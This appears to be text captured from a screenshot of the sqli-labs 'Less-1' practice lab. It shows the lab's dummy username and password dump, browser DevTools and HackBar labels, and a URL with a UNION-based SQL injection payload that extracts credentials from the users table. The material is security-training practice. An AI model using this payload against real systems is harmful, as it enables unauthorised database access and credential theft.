 Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-Dumb,2-Angelina-I-kill-you,3-Dummy-p@ssword,4-secure-crappy,5-stupid-stupidity,6-superman-genious,7-batman-mob!le,8-admin-
admin,9-admin1-admin1,10-admin2-admin2,11-admin3-admin3,12-dhakkan-dumbo,14-admin4-admin4
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(id,"-",username,"-",password) from users --+